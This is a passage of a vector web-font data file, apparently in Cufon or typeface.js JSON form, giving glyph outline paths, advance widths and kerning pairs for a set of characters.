-8v0,-3,1,-5,2,-7r481,-1466v3,-9,7,-19,11,-27v4,-8,11,-12,22,-12r43,0v8,0,14,3,17,8v3,5,5,10,5,17","w":639,"k":{"\/":226,"y":48,"t":40,"g":142,"f":40,"I":30,"F":36,"E":36}},{"d":"573,-1063v0,22,-18,33,-55,33v-90,0,-185,31,-285,94r0,897v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,43v95,-63,190,-94,285,-94v37,0,55,10,55,31r0,16","w":633,"k":{"\u2013":170,"s":50,"q":96,"o":116,"i":42,"g":72,"e":120,"d":124,"c":114,"a":34,"?":192,".":250,"-":174,",":244,"*":102,"!":42}},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1065,-559v0,192,-42,335,-125,429v-83,94,-198,142,-346,142v-153,0,-269,-49,-350,-146v-81,-97,-121,-238,-121,-425r0,-404v0,-191,41,-334,124,-428v83,-94,198,-141,347,-141v153,0,269,48,350,145v81,97,121,238,121,424r0,404xm975,-559r0,-404v0,-159,-32,-280,-97,-363v-65,-83,-159,-124,-284,-124v-125,0,-219,41,-284,124v-65,83,-97,204,-97,363r0,404v0,160,32,282,97,365v65,83,160,124,284,124v124,0,219,-41,284,-124v65,-83,97,-205,97,-365"},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262","k":{"Z":142,"Y":110,"W":66,"V":86,"T":98,"S":46,"C":54,"A":78}},{"d":"987,-801v0,23,-10,43,-31,60r-544,446v-5,4,-10,7,-16,10v-6,3,-12,4,-17,4v-3,0,-7,0,-11,-1v-4,-1,-7,-4,-10,-7r-14,-14v-7,-7,-10,-14,-10,-23v0,-11,5,-21,16,-30r543,-445r-543,-444v-11,-9,-16,-19,-16,-31v0,-8,3,-15,10,-22r14,-15v3,-3,6,-6,10,-7v4,-1,8,-1,11,-1v5,0,11,1,17,4v6,3,11,6,16,10r544,447v11,8,19,17,24,28v5,11,7,21,7,31"},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u2013":32,"y":82,"x":36,"w":96,"v":84,"t":138,"s":46,"l":94,"k":72,"h":72,"g":56,"f":138,"b":72,"a":94,"?":142,":":66,".":70,"-":36,",":48,"*":132,"!":94}},{"d":"889,-66v0,13,-2,23,-7,30v-5,7,-50,16,-138,29v-88,13,-165,19,-230,19v-131,0,-230,-43,-298,-128v-68,-85,-103,-208,-103,-369r0,-136v0,-326,134,-489,401,-489v95,0,190,10,285,31r0,-404v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1417xm799,-94r0,-910v-89,-17,-184,-26,-285,-26v-107,0,-186,33,-236,98v-50,65,-75,169,-75,311r0,136v0,144,25,250,76,317v51,67,129,100,235,100v81,0,176,-9,285,-26","w":1032,"k":{"\u2013":64,"z":44,"y":52,"w":62,"v":42,"g":82,"a":64,".":88,",":66}},{"w":440},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"\u00eb":124,"\u00df":122,"\u00da":36,"\u00d7":72,"\u00d5":74,"\u00d3":170,"\u00d2":158,"\u00cb":126,"\u00c7":142,"\u00c6":70,"\u00c4":216,"\u00c0":126}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010},{"d":"1200,-1018v0,11,-4,20,-12,26v-8,6,-18,9,-29,9r-213,0r-41,463r213,0v11,0,20,3,26,9v6,6,9,15,9,26r0,6v0,11,-5,20,-13,26v-8,6,-17,9,-28,9r-215,0r-35,405v-1,11,-5,19,-11,27v-6,8,-15,12,-26,12r-18,0v-11,0,-19,-3,-25,-10v-6,-7,-8,-16,-8,-25r0,-4r35,-405r-369,0r-34,405v-1,11,-5,19,-12,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-3,-24,-10v-6,-7,-9,-16,-9,-25r0,-4r35,-405r-211,0v-10,0,-19,-3,-26,-9v-7,-6,-11,-15,-11,-26r0,-6v0,-11,5,-20,14,-26v9,-6,19,-9,29,-9r213,0r41,-463r-213,0v-10,0,-19,-3,-26,-9v-7,-6,-10,-15,-10,-26r0,-8v0,-11,5,-20,14,-26v9,-6,18,-9,29,-9r213,0r36,-422v1,-10,6,-19,13,-27v7,-8,16,-12,26,-12r21,0v9,0,17,3,22,10v5,7,8,16,8,25r0,4r-36,422r368,0r37,-422v1,-10,5,-19,12,-27v7,-8,16,-12,27,-12r18,0v11,0,19,3,24,10v5,7,7,16,7,25r0,4r-37,422r213,0v11,0,19,3,25,9v6,6,10,15,10,26r0,8xm489,-983r-40,463r368,0r41,-463r-369,0","w":1303},{"d":"217,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":344},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u2013":198,"u":50,"o":140,"l":72,"k":50,"h":50,"e":146,"c":138,"a":64,"?":118,":":44,".":34,"-":202,"*":128,"!":72}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"553,-524v-27,19,-49,38,-66,56v-17,18,-30,37,-39,58v-9,21,-15,45,-18,72v-3,27,-4,58,-4,94r0,418v0,43,-4,79,-12,108v-8,29,-22,52,-42,69v-20,17,-46,30,-78,37v-32,7,-72,11,-120,11r-94,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-15,-11,-25r0,-17v0,-10,4,-18,11,-24v7,-6,17,-9,28,-9r94,0v34,0,62,-1,83,-5v21,-4,37,-11,49,-21v12,-10,20,-25,24,-43v4,-18,6,-42,6,-72r0,-418v0,-36,2,-69,6,-99v4,-30,12,-58,22,-83v10,-25,23,-48,40,-70v17,-22,38,-43,63,-63v-26,-21,-48,-43,-65,-65v-17,-22,-30,-46,-40,-72v-10,-26,-16,-53,-20,-83v-4,-30,-6,-63,-6,-100r0,-417v0,-30,-2,-54,-6,-72v-4,-18,-12,-34,-24,-44v-12,-10,-28,-16,-49,-20v-21,-4,-49,-6,-83,-6r-94,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r94,0v47,0,86,4,118,11v32,7,58,19,78,37v20,18,34,41,43,70v9,29,13,65,13,108r0,417v0,37,1,69,4,95v3,26,9,50,18,71v9,21,22,41,39,59v17,18,39,37,66,56r0,74r0,0","w":614},{"d":"268,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22","w":348,"k":{"y":98,"w":154,"v":168,"g":56,"Z":56,"Y":290,"W":164,"V":282,"T":324,"S":60,"Q":98,"O":98,"G":98,"C":92}},{"d":"1169,-991v0,74,-15,144,-43,209v-28,65,-66,122,-115,170v-49,48,-106,87,-171,115v-65,28,-135,42,-209,42v-74,0,-143,-14,-209,-42v-66,-28,-123,-67,-172,-115v-49,-48,-88,-105,-116,-170v-28,-65,-42,-135,-42,-209v0,-74,14,-143,42,-209v28,-66,67,-123,116,-172v49,-49,106,-88,172,-116v66,-28,135,-42,209,-42v74,0,144,14,209,42v65,28,122,67,171,116v49,49,87,106,115,172v28,66,43,135,43,209xm1098,-991v0,-65,-12,-125,-36,-182v-24,-57,-58,-107,-100,-149v-42,-42,-92,-76,-149,-100v-57,-24,-117,-36,-182,-36v-65,0,-125,12,-181,36v-56,24,-106,58,-148,100v-42,42,-76,92,-100,149v-24,57,-36,117,-36,182v0,65,12,125,36,181v24,56,58,106,100,148v42,42,92,76,148,100v56,24,116,36,181,36v65,0,125,-12,182,-36v57,-24,107,-58,149,-100v42,-42,76,-92,100,-148v24,-56,36,-116,36,-181xm874,-676v0,6,-2,12,-6,18v-4,6,-11,9,-22,9r-10,0v-5,0,-11,-2,-16,-5v-5,-3,-9,-7,-11,-10r-186,-284v-7,0,-12,0,-16,-1v-4,-1,-9,-1,-15,-1r-100,0r0,268v0,7,-2,15,-8,22v-6,7,-14,11,-23,11r-8,0v-9,0,-17,-4,-23,-11v-6,-7,-8,-15,-8,-22r0,-631v0,-7,3,-14,8,-21v5,-7,12,-11,21,-12v7,-1,17,-2,29,-2r38,0v20,0,20,-2,40,-2r34,0v41,0,77,3,109,10v32,7,59,18,81,34v22,16,38,36,50,61v12,25,18,57,18,94r0,4v0,56,-13,99,-38,128v-25,29,-62,50,-112,61r168,260v4,6,6,13,6,22xm780,-1151v0,-49,-15,-83,-45,-102v-30,-19,-78,-29,-143,-29r-51,0v-19,0,-35,1,-49,2r0,262r24,0v0,0,19,1,28,1v9,0,18,1,26,1r22,0v34,0,63,-2,87,-6v24,-4,44,-12,59,-22v15,-10,25,-23,32,-40v7,-17,10,-38,10,-63r0,-4","w":1262},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20r0,0"},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059,"k":{"\u00ff":150,"\u00f7":86,"\u00f5":52,"\u00f3":74,"\u00f2":98,"\u00e7":198,"\u00e6":50}},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114},{"d":"918,-35v0,23,-13,35,-39,35r-467,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1254v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1254v0,48,10,85,30,109v20,24,62,36,128,36r467,0v26,0,39,11,39,33r0,16","w":989,"k":{"\u201d":446,"\u2019":446,"}":96,"]":102,"'":446,"y":104,"o":126,"i":52,"e":132,"a":62,"Z":30,"Y":308,"W":170,"V":300,"U":172,"T":328,"O":166,"M":52,"G":166,"C":158,"-":404}},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u201d":38,"\u2019":38,"'":38,"y":48,"e":64,"a":52,"O":76,"C":76,"-":60}},{"d":"1165,-1522v23,0,35,12,35,37v0,5,-1,10,-2,15r-420,1382v-19,67,-64,100,-133,100v-69,0,-113,-33,-133,-100r-420,-1382v-1,-3,-2,-8,-2,-15v0,-25,12,-37,35,-37r22,0v17,0,28,10,33,29r418,1378v9,27,24,41,47,41v23,0,39,-14,47,-41r418,-1378v5,-19,16,-29,33,-29r22,0","w":1290,"k":{"y":96,"r":150,"o":200,"l":72,"i":72,"h":50,"e":202,"a":168,"U":72,"R":72,"O":134,"L":72,"I":92,"H":72,"E":98,"A":310,"-":228}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325},{"d":"1040,-1458v0,21,-10,31,-30,31r-13,0v-138,-14,-258,-21,-360,-21v-135,0,-239,47,-313,142v-74,95,-111,234,-111,419r0,254v0,189,37,329,111,421v74,92,178,138,313,138v107,0,210,-6,311,-18r0,-651v0,-26,12,-39,35,-39r21,0v23,0,34,13,34,39r0,690v0,8,-2,15,-6,21v-4,6,-10,11,-16,14v-6,3,-32,7,-80,12v-48,5,-97,10,-146,13v-49,3,-100,5,-153,5v-161,0,-286,-55,-377,-166v-91,-111,-137,-271,-137,-479r0,-254v0,-160,25,-288,75,-384v50,-96,112,-164,189,-203v77,-39,160,-58,250,-58v107,0,197,3,269,10v72,7,111,12,120,16v9,4,14,14,14,27r0,21","w":1204,"k":{"\u201d":120,"\u2019":120,"'":120,"y":130,"w":144,"o":98,"e":98,"a":88,"Z":122,"Y":74,"X":70,"W":74,"V":72,"T":42,"S":122,"H":146,"A":68,"-":92}},{"d":"946,-1165v0,5,-2,10,-6,13v-4,3,-9,5,-16,5r-37,0v-13,0,-22,-4,-28,-11v-9,-10,-9,-10,-25,-30r-240,-285r-240,285r-14,18v-4,5,-8,8,-12,12v-4,4,-8,6,-12,8v-4,2,-9,3,-15,3r-37,0v-7,0,-12,-2,-16,-5v-4,-3,-6,-8,-6,-13v0,-7,3,-14,10,-23r240,-307v10,-13,19,-23,26,-29v7,-6,16,-8,29,-8r94,0v13,0,22,2,29,8v7,6,16,16,26,29r240,307v7,9,10,16,10,23"},{"d":"1169,-92v0,31,-9,57,-26,76v-17,19,-39,28,-66,28r-2,0v-36,0,-60,-6,-73,-19v-13,-13,-24,-27,-31,-42r-690,-1383v-5,-9,-11,-14,-17,-14v-7,0,-10,5,-10,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-30,10,-54,28,-72v18,-18,42,-28,72,-28v20,0,38,3,54,10v16,7,31,25,44,54r689,1380v5,9,10,14,16,14v7,0,10,-6,10,-18r0,-1391v0,-26,11,-39,33,-39r25,0v23,0,34,13,34,39r0,1391","w":1333,"k":{"y":72,"Z":120,"Y":74,"W":74,"T":42,"O":104,"A":68}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589},{"d":"888,-39r0,-450v-57,4,-123,6,-196,6v-45,0,-90,-2,-135,-6v-176,302,-267,459,-275,471v-8,12,-22,18,-43,18r-14,0v-21,0,-32,-8,-32,-24v0,-9,4,-21,13,-36r259,-448v-169,-41,-254,-136,-254,-285r0,-8v0,-206,160,-309,481,-309v65,0,124,2,180,5v56,3,88,7,96,10v8,3,11,9,11,16r0,1040v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27xm299,-801r0,8v0,153,131,230,393,230v31,0,97,-2,199,-6r0,-455v-102,-4,-168,-6,-199,-6v-262,0,-393,76,-393,229","w":1104},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"1057,-514v0,179,-39,312,-116,398v-77,86,-196,128,-357,128v-153,0,-268,-43,-342,-130v-74,-87,-111,-221,-111,-400r0,-481v0,-182,40,-316,121,-403v81,-87,208,-130,381,-130v86,0,163,6,231,19v68,13,108,23,121,29v13,6,19,15,19,28r0,20v0,19,-11,29,-33,29v-7,0,-12,-1,-17,-2v-118,-25,-225,-37,-321,-37v-149,0,-255,36,-318,106v-63,70,-94,184,-94,341r0,127v139,-36,265,-54,379,-54v142,0,254,34,335,103v81,69,122,168,122,299r0,10xm967,-514r0,-10v0,-69,-14,-128,-43,-175v-29,-47,-72,-83,-127,-107v-55,-24,-121,-36,-197,-36v-122,0,-248,16,-379,49r0,275v0,157,28,271,84,342v56,71,149,106,279,106v132,0,228,-36,290,-108v62,-72,93,-185,93,-336"},{"d":"1014,168v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-993,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-21v0,-11,4,-20,12,-25v8,-5,18,-7,29,-7r993,0v11,0,21,2,29,7v8,5,12,14,12,25r0,21r0,0","w":952},{"d":"920,-485v0,161,-34,284,-102,369v-68,85,-169,128,-300,128v-65,0,-140,-6,-228,-19v-88,-13,-135,-22,-140,-29v-5,-7,-7,-17,-7,-30r0,-1417v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,404v95,-21,190,-31,285,-31v268,0,402,163,402,489r0,136xm829,-485r0,-136v0,-142,-25,-246,-75,-311v-50,-65,-129,-98,-236,-98v-101,0,-196,9,-285,26r0,910v109,17,204,26,285,26v107,0,186,-33,236,-100v50,-67,75,-173,75,-317","w":1032,"k":{"\u2013":32,"z":90,"y":82,"w":94,"v":82,"s":58,"g":56,":":66,".":100,",":104,"*":128}},{"d":"426,360v0,11,-4,20,-10,28v-6,8,-14,11,-25,11r-311,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-13,-11,-23r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r256,0r0,-1753r-256,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-17v0,-10,4,-18,11,-25v7,-7,17,-10,28,-10r311,0v11,0,19,4,25,12v6,8,10,17,10,27r0,1843r0,0","w":610},{"d":"879,-1100v26,0,39,12,39,35r0,18v0,21,-13,31,-39,31r-334,0r0,977v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-17,-11,-27r0,-977r-334,0v-26,0,-39,-10,-39,-31r0,-18v0,-23,13,-35,39,-35r758,0","w":999},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1444","w":459,"k":{"y":92,"Z":140,"Y":94,"X":84,"W":94,"V":92,"T":62,"J":78,"A":82}},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702xm1450,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":1614},{"d":"924,-39v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-15,0v-10,0,-19,-4,-26,-12v-7,-8,-10,-16,-10,-27r0,-680v0,-207,-92,-311,-277,-311v-98,0,-206,28,-324,84r0,907v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,33v117,-56,227,-84,330,-84v113,0,201,33,265,100v64,67,96,164,96,291r0,680","w":1067,"k":{"\u2013":62,"z":42,"y":104,"w":112,"v":98,"g":78}},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,2